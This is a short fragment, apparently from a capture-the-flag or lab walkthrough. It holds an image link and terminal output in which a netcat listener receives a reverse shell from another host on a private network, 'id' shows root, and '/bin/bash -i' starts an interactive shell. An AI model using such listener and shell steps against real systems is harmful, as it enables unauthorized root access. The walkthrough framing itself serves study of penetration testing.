 > $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 51905
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i